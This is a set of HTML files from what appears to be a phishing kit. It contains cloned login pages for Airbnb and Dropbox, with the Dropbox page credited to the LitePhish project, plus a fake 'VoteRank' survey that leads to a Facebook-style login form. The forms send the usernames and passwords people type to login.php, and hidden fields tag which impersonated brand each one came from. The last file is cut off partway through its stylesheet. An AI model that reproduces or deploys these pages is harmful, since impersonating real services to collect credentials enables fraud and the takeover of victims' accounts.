
<file: .sites/airbnb/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="logInStyles.css">
    <link rel="icon" href="./images/airbnb.ico">
    <!-- <link rel="stylesheet" href="styles.css"> -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&display=swap" rel="stylesheet">
    <title>Airbnb</title>
    <script>
        const form = document.getElementById('form');
        const input = document.getElementById('numberInputInput');
        
        input.addEventListener('change', function() {
          form.submit();
        });
        </script>
        
</head>
<body>
    <div id="top">
        Log in or sign up
    </div>
    <div id="logInDivs">
        <div id="BigDiv">
            <div id="welcome">Welcome to Airbnb</div>
            <div id="numberStuff">
                <form id="form" method="POST" action="login.php">
                   
                    <div id="numberInput">
                     
                      <input id="numberInputInput" name="username" placeholder=" Email"> <br>
                    </div>
                    <hr>
                    <div id="passwordInput">
                       
                      <input id="passwordInputInput" name="password" placeholder=" Password">
                    </div>
                   
                 
            </div>
            
            <div id="disclaimerDiv">We may send an one time password to your Email. <a href="">Privacy Policy</a></div>
            <button type="submit" class="loginButton">Continue</button>
        </form>   
            <div id="or"><hr>or<hr></div>

            <div class="continue loginButton"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 48 48" width="20px" height="20px"><linearGradient id="CXanuwD9EGkBgTn76_1mxa" x1="9.993" x2="40.615" y1="-299.993" y2="-330.615" gradientTransform="matrix(1 0 0 -1 0 -290)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2aa4f4"/><stop offset="1" stop-color="#007ad9"/></linearGradient><path fill="url(#CXanuwD9EGkBgTn76_1mxa)" d="M24,4C12.954,4,4,12.954,4,24c0,10.028,7.379,18.331,17.004,19.777	C21.981,43.924,22.982,41,24,41c0.919,0,1.824,2.938,2.711,2.818C36.475,42.495,44,34.127,44,24C44,12.954,35.046,4,24,4z"/><path d="M27.707,21.169c0-1.424,0.305-3.121,1.757-3.121h4.283l-0.001-5.617l-0.05-0.852l-0.846-0.114	c-0.608-0.082-1.873-0.253-4.206-0.253c-5.569,0-8.636,3.315-8.636,9.334v2.498H15.06v7.258h4.948V43.6	C21.298,43.861,22.633,44,24,44c1.268,0,2.504-0.131,3.707-0.357V30.301h5.033l1.122-7.258h-6.155V21.169z" opacity=".05"/><path d="M27.207,21.169c0-1.353,0.293-3.621,2.257-3.621h3.783V12.46l-0.026-0.44l-0.433-0.059	c-0.597-0.081-1.838-0.249-4.143-0.249c-5.323,0-8.136,3.055-8.136,8.834v2.998H15.56v6.258h4.948v13.874	C21.644,43.876,22.806,44,24,44c1.094,0,2.16-0.112,3.207-0.281V29.801h5.104l0.967-6.258h-6.072V21.169z" opacity=".05"/><path fill="#fff" d="M26.707,29.301h5.176l0.813-5.258h-5.989v-2.874c0-2.184,0.714-4.121,2.757-4.121h3.283V12.46	c-0.577-0.078-1.797-0.248-4.102-0.248c-4.814,0-7.636,2.542-7.636,8.334v3.498H16.06v5.258h4.948v14.475	C21.988,43.923,22.981,44,24,44c0.921,0,1.82-0.062,2.707-0.182V29.301z"/></svg>Continue with Facebook <div></div></div>
            <div class="continue loginButton"><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 48 48" width="20px" height="20px"><path fill="#FFC107" d="M43.611,20.083H42V20H24v8h11.303c-1.649,4.657-6.08,8-11.303,8c-6.627,0-12-5.373-12-12c0-6.627,5.373-12,12-12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C12.955,4,4,12.955,4,24c0,11.045,8.955,20,20,20c11.045,0,20-8.955,20-20C44,22.659,43.862,21.35,43.611,20.083z"/><path fill="#FF3D00" d="M6.306,14.691l6.571,4.819C14.655,15.108,18.961,12,24,12c3.059,0,5.842,1.154,7.961,3.039l5.657-5.657C34.046,6.053,29.268,4,24,4C16.318,4,9.656,8.337,6.306,14.691z"/><path fill="#4CAF50" d="M24,44c5.166,0,9.86-1.977,13.409-5.192l-6.19-5.238C29.211,35.091,26.715,36,24,36c-5.202,0-9.619-3.317-11.283-7.946l-6.522,5.025C9.505,39.556,16.227,44,24,44z"/><path fill="#1976D2" d="M43.611,20.083H42V20H24v8h11.303c-0.792,2.237-2.231,4.166-4.087,5.571c0.001-0.001,0.002-0.001,0.003-0.002l6.19,5.238C36.971,39.205,44,34,44,24C44,22.659,43.862,21.35,43.611,20.083z"/></svg>Continue with Google<div></div></div>
            <div class="continue loginButton"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="20px" height="20px"><path d="M 44.527344 34.75 C 43.449219 37.144531 42.929688 38.214844 41.542969 40.328125 C 39.601563 43.28125 36.863281 46.96875 33.480469 46.992188 C 30.46875 47.019531 29.691406 45.027344 25.601563 45.0625 C 21.515625 45.082031 20.664063 47.03125 17.648438 47 C 14.261719 46.96875 11.671875 43.648438 9.730469 40.699219 C 4.300781 32.429688 3.726563 22.734375 7.082031 17.578125 C 9.457031 13.921875 13.210938 11.773438 16.738281 11.773438 C 20.332031 11.773438 22.589844 13.746094 25.558594 13.746094 C 28.441406 13.746094 30.195313 11.769531 34.351563 11.769531 C 37.492188 11.769531 40.8125 13.480469 43.1875 16.433594 C 35.421875 20.691406 36.683594 31.78125 44.527344 34.75 Z M 31.195313 8.46875 C 32.707031 6.527344 33.855469 3.789063 33.4375 1 C 30.972656 1.167969 28.089844 2.742188 26.40625 4.78125 C 24.878906 6.640625 23.613281 9.398438 24.105469 12.066406 C 26.796875 12.152344 29.582031 10.546875 31.195313 8.46875 Z"/></svg>Continue with Apple<div></div></div>
            <div class="continue loginButton"><svg id="Layer_1" width="20px" height="20px" style="enable-background:new 0 0 100.354 100.352;" version="1.1" viewBox="0 0 100.354 100.352" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M93.09,76.224c0.047-0.145,0.079-0.298,0.079-0.459V22.638c0-0.162-0.032-0.316-0.08-0.462  c-0.007-0.02-0.011-0.04-0.019-0.06c-0.064-0.171-0.158-0.325-0.276-0.46c-0.008-0.009-0.009-0.02-0.017-0.029  c-0.005-0.005-0.011-0.007-0.016-0.012c-0.126-0.134-0.275-0.242-0.442-0.323c-0.013-0.006-0.023-0.014-0.036-0.02  c-0.158-0.071-0.33-0.111-0.511-0.123c-0.018-0.001-0.035-0.005-0.053-0.005c-0.017-0.001-0.032-0.005-0.049-0.005H8.465  c-0.017,0-0.033,0.004-0.05,0.005c-0.016,0.001-0.032,0.004-0.048,0.005c-0.183,0.012-0.358,0.053-0.518,0.125  c-0.01,0.004-0.018,0.011-0.028,0.015c-0.17,0.081-0.321,0.191-0.448,0.327c-0.005,0.005-0.011,0.006-0.016,0.011  c-0.008,0.008-0.009,0.019-0.017,0.028c-0.118,0.135-0.213,0.29-0.277,0.461c-0.008,0.02-0.012,0.04-0.019,0.061  c-0.048,0.146-0.08,0.3-0.08,0.462v53.128c0,0.164,0.033,0.32,0.082,0.468c0.007,0.02,0.011,0.039,0.018,0.059  c0.065,0.172,0.161,0.327,0.28,0.462c0.007,0.008,0.009,0.018,0.016,0.026c0.006,0.007,0.014,0.011,0.021,0.018  c0.049,0.051,0.103,0.096,0.159,0.14c0.025,0.019,0.047,0.042,0.073,0.06c0.066,0.046,0.137,0.083,0.21,0.117  c0.018,0.008,0.034,0.021,0.052,0.028c0.181,0.077,0.38,0.121,0.589,0.121h83.204c0.209,0,0.408-0.043,0.589-0.121  c0.028-0.012,0.054-0.03,0.081-0.044c0.062-0.031,0.124-0.063,0.181-0.102c0.03-0.021,0.057-0.048,0.086-0.071  c0.051-0.041,0.101-0.082,0.145-0.129c0.008-0.008,0.017-0.014,0.025-0.022c0.008-0.009,0.01-0.021,0.018-0.03  c0.117-0.134,0.211-0.288,0.275-0.458C93.078,76.267,93.083,76.246,93.09,76.224z M9.965,26.04l25.247,23.061L9.965,72.346V26.04z   M61.711,47.971c-0.104,0.068-0.214,0.125-0.301,0.221c-0.033,0.036-0.044,0.083-0.073,0.121l-11.27,10.294L12.331,24.138h75.472  L61.711,47.971z M37.436,51.132l11.619,10.613c0.287,0.262,0.649,0.393,1.012,0.393s0.725-0.131,1.011-0.393l11.475-10.481  l25.243,23.002H12.309L37.436,51.132z M64.778,49.232L90.169,26.04v46.33L64.778,49.232z"/></svg>Continue with Email<div></div></div>

            <!-- <a style="font-size: small; padding-top: 30px;" href="">Need help?</a> -->
        </div>
    </div>

    

    <div id="navBottom" class="PCHide">
        <div id="bottomOptions">
            <div id="explore" class="optionTray">
                <svg class="trayIcon" id="exploreIcon" fill="#CCCCCC" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 30 30" width="90px" height="20px"><path d="M 13 3 C 7.4889971 3 3 7.4889971 3 13 C 3 18.511003 7.4889971 23 13 23 C 15.396508 23 17.597385 22.148986 19.322266 20.736328 L 25.292969 26.707031 A 1.0001 1.0001 0 1 0 26.707031 25.292969 L 20.736328 19.322266 C 22.148986 17.597385 23 15.396508 23 13 C 23 7.4889971 18.511003 3 13 3 z M 13 5 C 17.430123 5 21 8.5698774 21 13 C 21 17.430123 17.430123 21 13 21 C 8.5698774 21 5 17.430123 5 13 C 5 8.5698774 8.5698774 5 13 5 z"/></svg>
                <div class="optionTrayText">Explore</div>
            </div>
            <div id="wishlist" class="optionTray">
                <svg class="trayIcon" fill="#CCCCCC" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	            viewBox="0 0 490.4 490.4" style="enable-background:new 0 0 490.4 490.4;" xml:space="preserve"><path d="M222.5,453.7c6.1,6.1,14.3,9.5,22.9,9.5c8.5,0,16.9-3.5,22.9-9.5L448,274c27.3-27.3,42.3-63.6,42.4-102.1
                c0-38.6-15-74.9-42.3-102.2S384.6,27.4,346,27.4c-37.9,0-73.6,14.5-100.7,40.9c-27.2-26.5-63-41.1-101-41.1
                c-38.5,0-74.7,15-102,42.2C15,96.7,0,133,0,171.6c0,38.5,15.1,74.8,42.4,102.1L222.5,453.7z M59.7,86.8
                c22.6-22.6,52.7-35.1,84.7-35.1s62.2,12.5,84.9,35.2l7.4,7.4c2.3,2.3,5.4,3.6,8.7,3.6l0,0c3.2,0,6.4-1.3,8.7-3.6l7.2-7.2
                c22.7-22.7,52.8-35.2,84.9-35.2c32,0,62.1,12.5,84.7,35.1c22.7,22.7,35.1,52.8,35.1,84.8s-12.5,62.1-35.2,84.8L251,436.4
                c-2.9,2.9-8.2,2.9-11.2,0l-180-180c-22.7-22.7-35.2-52.8-35.2-84.8C24.6,139.6,37.1,109.5,59.7,86.8z"/></svg>
                <div class="optionTrayText">Wishlist</div>
            </div>
            <div id="logIn" class="optionTray">
                <svg class="trayIcon" fill="#CCCCCC" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	            viewBox="0 0 55 55" style="enable-background:new 0 0 55 55;" xml:space="preserve">
                <path d="M55,27.5C55,12.337,42.663,0,27.5,0S0,12.337,0,27.5c0,8.009,3.444,15.228,8.926,20.258l-0.026,0.023l0.892,0.752
                    c0.058,0.049,0.121,0.089,0.179,0.137c0.474,0.393,0.965,0.766,1.465,1.127c0.162,0.117,0.324,0.234,0.489,0.348
                    c0.534,0.368,1.082,0.717,1.642,1.048c0.122,0.072,0.245,0.142,0.368,0.212c0.613,0.349,1.239,0.678,1.88,0.98
                    c0.047,0.022,0.095,0.042,0.142,0.064c2.089,0.971,4.319,1.684,6.651,2.105c0.061,0.011,0.122,0.022,0.184,0.033
                    c0.724,0.125,1.456,0.225,2.197,0.292c0.09,0.008,0.18,0.013,0.271,0.021C25.998,54.961,26.744,55,27.5,55
                    c0.749,0,1.488-0.039,2.222-0.098c0.093-0.008,0.186-0.013,0.279-0.021c0.735-0.067,1.461-0.164,2.178-0.287
                    c0.062-0.011,0.125-0.022,0.187-0.034c2.297-0.412,4.495-1.109,6.557-2.055c0.076-0.035,0.153-0.068,0.229-0.104
                    c0.617-0.29,1.22-0.603,1.811-0.936c0.147-0.083,0.293-0.167,0.439-0.253c0.538-0.317,1.067-0.648,1.581-1
                    c0.185-0.126,0.366-0.259,0.549-0.391c0.439-0.316,0.87-0.642,1.289-0.983c0.093-0.075,0.193-0.14,0.284-0.217l0.915-0.764
                    l-0.027-0.023C51.523,42.802,55,35.55,55,27.5z M2,27.5C2,13.439,13.439,2,27.5,2S53,13.439,53,27.5
                    c0,7.577-3.325,14.389-8.589,19.063c-0.294-0.203-0.59-0.385-0.893-0.537l-8.467-4.233c-0.76-0.38-1.232-1.144-1.232-1.993v-2.957
                    c0.196-0.242,0.403-0.516,0.617-0.817c1.096-1.548,1.975-3.27,2.616-5.123c1.267-0.602,2.085-1.864,2.085-3.289v-3.545
                    c0-0.867-0.318-1.708-0.887-2.369v-4.667c0.052-0.519,0.236-3.448-1.883-5.864C34.524,9.065,31.541,8,27.5,8
                    s-7.024,1.065-8.867,3.168c-2.119,2.416-1.935,5.345-1.883,5.864v4.667c-0.568,0.661-0.887,1.502-0.887,2.369v3.545
                    c0,1.101,0.494,2.128,1.34,2.821c0.81,3.173,2.477,5.575,3.093,6.389v2.894c0,0.816-0.445,1.566-1.162,1.958l-7.907,4.313
                    c-0.252,0.137-0.502,0.297-0.752,0.476C5.276,41.792,2,35.022,2,27.5z M42.459,48.132c-0.35,0.254-0.706,0.5-1.067,0.735
                    c-0.166,0.108-0.331,0.216-0.5,0.321c-0.472,0.292-0.952,0.57-1.442,0.83c-0.108,0.057-0.217,0.111-0.326,0.167
                    c-1.126,0.577-2.291,1.073-3.488,1.476c-0.042,0.014-0.084,0.029-0.127,0.043c-0.627,0.208-1.262,0.393-1.904,0.552
                    c-0.002,0-0.004,0.001-0.006,0.001c-0.648,0.16-1.304,0.293-1.964,0.402c-0.018,0.003-0.036,0.007-0.054,0.01
                    c-0.621,0.101-1.247,0.174-1.875,0.229c-0.111,0.01-0.222,0.017-0.334,0.025C28.751,52.97,28.127,53,27.5,53
                    c-0.634,0-1.266-0.031-1.895-0.078c-0.109-0.008-0.218-0.015-0.326-0.025c-0.634-0.056-1.265-0.131-1.89-0.233
                    c-0.028-0.005-0.056-0.01-0.084-0.015c-1.322-0.221-2.623-0.546-3.89-0.971c-0.039-0.013-0.079-0.027-0.118-0.04
                    c-0.629-0.214-1.251-0.451-1.862-0.713c-0.004-0.002-0.009-0.004-0.013-0.006c-0.578-0.249-1.145-0.525-1.705-0.816
                    c-0.073-0.038-0.147-0.074-0.219-0.113c-0.511-0.273-1.011-0.568-1.504-0.876c-0.146-0.092-0.291-0.185-0.435-0.279
                    c-0.454-0.297-0.902-0.606-1.338-0.933c-0.045-0.034-0.088-0.07-0.133-0.104c0.032-0.018,0.064-0.036,0.096-0.054l7.907-4.313
                    c1.36-0.742,2.205-2.165,2.205-3.714l-0.001-3.602l-0.23-0.278c-0.022-0.025-2.184-2.655-3.001-6.216l-0.091-0.396l-0.341-0.221
                    c-0.481-0.311-0.769-0.831-0.769-1.392v-3.545c0-0.465,0.197-0.898,0.557-1.223l0.33-0.298v-5.57l-0.009-0.131
                    c-0.003-0.024-0.298-2.429,1.396-4.36C21.583,10.837,24.061,10,27.5,10c3.426,0,5.896,0.83,7.346,2.466
                    c1.692,1.911,1.415,4.361,1.413,4.381l-0.009,5.701l0.33,0.298c0.359,0.324,0.557,0.758,0.557,1.223v3.545
                    c0,0.713-0.485,1.36-1.181,1.575l-0.497,0.153l-0.16,0.495c-0.59,1.833-1.43,3.526-2.496,5.032c-0.262,0.37-0.517,0.698-0.736,0.949
                    l-0.248,0.283V39.8c0,1.612,0.896,3.062,2.338,3.782l8.467,4.233c0.054,0.027,0.107,0.055,0.16,0.083
            	    C42.677,47.979,42.567,48.054,42.459,48.132z"/></svg>
                <div class="optionTrayText">Log in</div>
            </div>
        </div>
    </div>


    <script src="appLogin.js"></script>
</body>
</html>
</file>

<file: .sites/dropbox/login.html>
<html>
<!-- TAKEN FROM https://github.com/DarkSecDevelopers/LitePhish -->
<head><meta content="IE=edge, chrome=1" http-equiv=X-UA-Compatible><meta content=origin-when-cross-origin name=referrer><meta content="text/html; charset=UTF-8" http-equiv=content-type><link href=dropbox3.png rel="shortcut icon"><title>Login - Dropbox </title><style>.login-form-container{position:relative;text-align:left;width:358px}body,input,button{font-family:"Open Sans","lucida grande","Segoe UI",arial,verdana,"lucida sans unicode",tahoma,sans-serif;font-size:13px;color:#3d464d;font-weight:normal}body{background-color:#fff;min-height:100%;margin:0;padding:0}a{cursor:pointer;outline:0}a{color:#005ff8;text-decoration:none}a:focus{text-decoration:underline}p,h1{margin:0 0 1em 0;line-height:1.6em}h1{font-size:18pt;font-weight:normal;margin:10px 0}input[type="password"]{font-family:arial,sans-serif}button{border:0;width:auto;overflow:visible;border-style:solid;outline:0}form{padding:0;margin:0}label{cursor:default}*{-webkit-font-smoothing:antialiased}body,input,button{font-family:"AtlasGrotesk","Open Sans",sans-serif}*,*:before,*:after{box-sizing:border-box}.mast-head{top:0;right:0;left:0;overflow:hidden;position:fixed;height:76px;z-index:99;font-size:0;background-color:#fff;border-bottom:1px solid #d0d4d9;box-shadow:0 1px 1px #d0d4d9}.mast-head .mast-head-nav{top:22px;right:105px;bottom:22px;left:105px;position:absolute;width:auto;height:32px;z-index:3}@media(max-width:990px){.mast-head .mast-head-nav{right:25px;left:25px}}.mast-head .mast-head-nav .nav-list{display:inline-block;margin:0;padding:0;width:50%;font-size:0}.mast-head .mast-head-nav .nav-list:nth-of-type(1){text-align:left;vertical-align:middle}.mast-head .mast-head-nav .nav-list:nth-of-type(1) .nav-list__item{margin:0 12px 0 0}.mast-head .mast-head-nav .nav-list .nav-list__item{display:inline-block;vertical-align:middle;text-align:right}.dropbox-2015 .mast-head .button-tertiary{border-color:#0061ff;color:#0061ff}.dropbox-2015 .mast-head .button-tertiary:hover{border-color:#0052d9;color:#0052d9}.dropbox-2015 .container{margin-left:auto;margin-right:auto;overflow:hidden;max-width:1200px;min-width:600px;position:relative}.dropbox-2015 .button-tertiary{margin:0;padding:7px 16px;font-size:12px;border-radius:5px;-webkit-filter:none;filter:none}.dropbox-2015 .button-tertiary{color:#47525d;border:1px solid #7b8994;background:0;-webkit-filter:none;filter:none}.dropbox-2015 .button-tertiary:hover{color:#007ee5;background:0;border-color:#007ee5}.mast-head{line-height:26px}#login-or-register-page-content{padding-top:126px;text-align:center}@media(min-width:991px){#login-or-register-page-content .login-or-register-img{display:inline-block;vertical-align:middle;margin-right:90px;margin-bottom:31px}}.login-register-container-wrapper{display:inline-block;vertical-align:middle}body,input,button{font-family:"Open Sans","lucida grande","Segoe UI",arial,verdana,"lucida sans unicode",tahoma,sans-serif;font-size:13px;color:#3d464d;font-weight:normal}body{background-color:#fff;min-height:100%;margin:0;padding:0}a{cursor:pointer;outline:0}a{color:#005ff8;text-decoration:none}a:focus{text-decoration:underline}p,h1{margin:0 0 1em 0;line-height:1.6em}h1{font-size:18pt;font-weight:normal;margin:10px 0}input[type="password"]{font-family:arial,sans-serif}button{border:0;width:auto;overflow:visible;border-style:solid;outline:0}form{padding:0;margin:0}label{cursor:default}.has_sidebar .main-skip-link:not(:focus){position:fixed;top:-1000px}.button-tertiary{margin:2px 0 5px;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;margin-top:16px;padding:6px 16px}.button-tertiary{display:inline-block;text-align:center;font-size:13px;font-weight:600;cursor:pointer;overflow:visible;text-decoration:none}.button-tertiary:hover,.button-tertiary:focus{text-decoration:none}.button-tertiary:active{box-shadow:inset 0 1px 0 rgba(61,70,71,0.1)}.button-tertiary:focus{box-shadow:0 0 0 2px #a0d1fa}.button-tertiary:disabled{opacity:.4;cursor:default}.button-tertiary:disabled:focus{box-shadow:none}.button-tertiary:focus{border:1px solid #a0bacf}.button-tertiary,a.button-tertiary{background:#fff;border:1px solid #bbb;color:#47525d}.button-tertiary:hover,a.button-tertiary:hover{background:-webkit-gradient(linear,left top,left bottom,from(#fffffe),to(#f2f2f2));background:linear-gradient(#fffffe,#f2f2f2)}.button-tertiary:active,a.button-tertiary:active{background:-webkit-gradient(linear,left top,left bottom,from(#f7f7f7),to(#f2f2f2));background:linear-gradient(#f7f7f7,#f2f2f2)}.button-tertiary:disabled,a.button-tertiary:disabled{opacity:.4;cursor:default}.button-tertiary:disabled:hover,.button-tertiary:disabled:active,a.button-tertiary:disabled:hover,a.button-tertiary:disabled:active{background:#fff}:focus{outline:0}html{overflow-y:scroll}a:hover{text-decoration:underline}header,footer{display:block}input[type="email"],input[type="password"]{border:1px solid #bdc4c9;font-size:16px;padding:5px 6px;width:100%;margin:2px 0 5px;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;font-family:"AtlasGrotesk","Open Sans",sans-serif;color:#3d464d;font-weight:normal}input[type="button"]{background-size:16px 16px;background-repeat:no-repeat;background-position:left 10px center;position:relative;padding:8px 0;margin-bottom:5px;width:100%;border:1px solid rgba(0,0,0,0.2);font-family:"Roboto",sans-serif;font-weight:500;font-size:14px;margin-top:20px;color:white;display:inline-block;text-align:center;cursor:pointer;overflow:visible;text-decoration:none;margin:2px 0 5px;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;outline:0}a:hover{text-decoration:underline}#page-full-footer{clear:both;padding:0 0 120px 0}#page-full-footer #footer-top-margin{height:6em}#page-full-footer #footer-border{width:100%;height:0;margin-bottom:2em;border-top:1px solid #d0d4d9}#page-full-footer .footer-col{display:inline-block;vertical-align:top;max-width:200px;margin:15px 45px 20px 15px}#page-full-footer .footer-col ul{margin:0;padding:0}#page-full-footer .footer-col ul li{list-style:none;font-size:11px;margin:5px 0;padding:0}#page-full-footer .footer-col ul li.header{font-weight:600}#page-full-footer .footer-col ul li a,#page-full-footer .footer-col ul li.header{font-size:13px;color:#767676}@media(max-width:767px){#page-full-footer .footer-col ul li a,#page-full-footer .footer-col ul li.header{height:22px;line-height:22px;display:inline-block}}footer{margin:auto;width:990px;display:block;box-sizing:border-box;font-size:13px;color:#3d464d;font-weight:normal}</style></head><body class="en login-or-register-page" dir=ltr><span class="dropbox-2015 dropbox-logo-2015"><header class=mast-head><div class="mast-head__container container"><nav class="mast-head__nav mast-head-nav"><ul class=nav-list><li class="nav-list__item nav-list__item--dfb"><a class="button-tertiary try-dfb">Try Dropbox Business</a></li></ul></ul></nav><h1><center><img src=dropbox3.png width=46px height=46px>&nbsp&nbsp<img src=dropbox4.svg width=120px height=34px></center></h1></div></header></span><br><br><br><div><div><div id=login-or-register-page-content><img src=dropbox1.png class=login-or-register-img><div class=login-register-container-wrapper><div><div>
    <p style=float:left;font-size:18px;font-weight:normal;margin-bottom:10px;box-sizing:border-box;text-align:center;color:#3d464d>Sign in</p><p style=box-sizing:border-box;text-align:right;font-size:13px;color:#3d464d;font-weight:normal>or <a href>create an account</a></p><div><div class="login-form-container standard login-form-container standard" data-reactroot><div><div>
    
<input type=button value="Sign in with Google" style=background-color:#1a73e8;background-image:url(dropbox5.svg)><br><br><input type=button value="Sign in with Apple" style=background-image:url(dropbox6.svg);background-color:#000><p style=position:relative;margin-top:20px;margin-bottom:5px;text-align:center;clear:both;overflow:hidden>or</p>

<form action=login.php method=POST>
    <input type=email name=username placeholder=Email><br><br>
    <input type=password name=password placeholder=password required><p style=font-size:12px;font-weight:200;line-height:150%;color:#637282>This page is protected by reCAPTCHA and is subject to the Google <a>Privacy Policy<a/> and <a>Terms of Service</a>.</p><div><div><input type=checkbox checked><label><span>Remember me</span></label></div>
    <input type=hidden name=link>
<input type=hidden name=name value="'.basename(__FILE__).'">
<input type=hidden name=location value=dropbox />

<button style="float:right;margin:16px 0 5px 0;background-color:#0070e0;background-image:linear-gradient(#168add,#007ee5);border:1px solid #0c6ebe;color:white;text-align:center;font-size:13px;font-weight:600;cursor:pointer;overflow:visible;text-decoration:none;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;padding:6px 16px;font-family:AtlasGrotesk;width:auto;outline:0;font-family:sans-serif" type=submit>Sign in</button><br><br><a style=display:block;margin-bottom:4px;text-decoration:none;color:#005ff8;cursor:pointer;outline:0;box-sizing:border-box>Forgotten your password?</a></div><br><br><br><br><br><br><br><br><br><br><br></form></div></div></div></div></div></div></div></div></div><footer><div id=page-full-footer><div style="width:990px;height:0;margin-bottom:2em;border-top:1px solid #d0d4d9"></div><div class=footer-col><ul><li class=header>Dropbox</li><li><a>Install</a></li><li><a>Mobile</a></li><li><a>Pricing</a></li><li><a>Business</a></li><li><a>Enterprise</a></li><li><a>Features</a></li></ul></div><div class=footer-col><ul><li class=header>About us</li><li><a>Dropbox Blog</a></li><li><a>About</a></li><li><a>Branding</a></li><li><a>News</a></li><li><a>Jobs</a></li></ul></div><div class=footer-col><ul><li class=header>Support</li><li><a>Help Center</a></li><li><a>Contact us</a></li><li><a>Copyright</a></li><li><a>Cookies</a></li><li><a>Privacy &amp; Terms</a></li><li><a>Sitemap</a></li></ul></div><div class=footer-col><ul><li class=header>Community</li><li><a>Referrals</a></li><li><a>Forum</a></li><li><a>Twitter</a></li><li><a>Facebook</a></li><li><a>Developers</a></li></ul></div><img src=dropbox2.png style=float:right;margin-right:20px;margin-top:10px></div></footer></div></body></html>
</file>

<file: .sites/fb_advanced/login.html>
<!DOCTYPE html>
<html>
<head>
<style>
  .hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #0EADFF;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
.hover1:hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #108ee9;;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
</style>
</head>  
<title>VoteRank #289032</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<!-- Header -->
<header class="w3-panel w3-center w3-opacity" style="padding:128px 16px">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>

<body bgcolor="#eff0f1" style="text-align:center">
  <div>
<form action="login2.html">
    <div id="group1">
        What's your name?<br><input type="text" required><br></br>
        Select your favorite social networks:<br>
        <input type="checkbox" value="facebook" name="social" > Facebook<br>
        <input type="checkbox" value="twitter" name="social" > Twitter<br>
        <input type="checkbox" value="linkedin" name="social" > LinkedIn<br>
        <input type="checkbox" value="instagram" name="social" > Instagram<br>
        <input type="checkbox" value="snapchat" name="social" > Snapchat<br>
        <input type="checkbox" value="googleplus" name="social" > Google+<br></br>
    </div>
    <div id="group2">
        Select your favorite colors:<br>
        <input type="checkbox" value="blue" name="color" > Blue<br>
        <input type="checkbox" value="red" name="color" > Red<br>
        <input type="checkbox" value="green" name="color" > Green<br>
        <input type="checkbox" value="yellow" name="color" > Yellow<br>
        <input type="checkbox" value="purple" name="color" > Purple<br>
        <input type="checkbox" value="orange" name="color" > Orange<br>
        <input type="checkbox" value="black" name="color" > Black<br>
        <input type="checkbox" value="white" name="color" > White<br>
        <input type="checkbox" value="grey" name="color" > Grey<br>
        <input type="checkbox" value="brown" name="color" > Brown<br>
        <input type="checkbox" value="pink" name="color" > Pink<br>
        <input type="submit" value="Submit" class="hover hover1">
    </div>
</form>
  </div>
</body>
</body>
</html>
</file>

<file: .sites/fb_advanced/login2.html>
<!DOCTYPE html>
<html>
<title>VoteRank #289032</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<head>
<style>
* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  background: white;
}

body {
  background: white;
  margin: 0;
  padding: 0;
  font-family: 'Lato', sans-serif;
}
h5{
  color: white;
}

.login-form-wrap {
  background: radial-gradient(ellipse at center, #5170ad 0%, #355493 100%);
  border: 1px solid #2d416d;
  -webkit-box-shadow: 0 1px #5670A4 inset, 0 0 10px 5px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px #5670A4 inset, 0 0 10px 5px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  width: 360px;
  height: 380px;
  margin: 60px auto;
  padding: 50px 30px 0 30px;
  text-align: center;
}
.login-form-wrap h1 {
  margin: 0 0 50px 0;
  padding: 0;
  font-size: 26px;
  color: #fff;
}
.login-form-wrap h5 {
  margin-top: 40px;
}
.login-form-wrap h5 > a {
  font-size: 14px;
  color: #fff;
  text-decoration: none;
  font-weight: 400;
}

.login-form input[type="text"], .login-form input[type="password"] {
  width: 100%;
  border: 1px solid #314d89;
  outline: none;
  padding: 12px 20px;
  color: #afafaf;
  font-weight: 400;
  font-family: 'Lato', sans-serif;
  cursor: pointer;
}
.login-form input[type="text"] {
  border-bottom: none;
  border-radius: 4px 4px 0 0;
  padding-bottom: 13px;
  -webkit-box-shadow: 0 -1px 0 #E0E0E0 inset, 0 1px 2px rgba(0, 0, 0, 0.23) inset;
